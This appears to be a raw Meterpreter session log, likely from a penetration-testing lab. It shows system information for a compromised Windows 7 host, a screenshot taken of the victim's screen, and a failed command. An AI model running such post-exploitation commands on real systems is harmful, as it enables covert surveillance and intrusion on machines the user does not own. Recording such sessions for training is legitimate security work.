 meterpreter > sysinfo
Computer        : WIN-NIEM21LDHR9
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > screenshot
Screenshot saved to: /home/simon/NBCYhMrl.jpeg
meterpreter > eog screenshot.jpeg
[-] Unknown command: eog. Run the help command for more details.
meterpreter >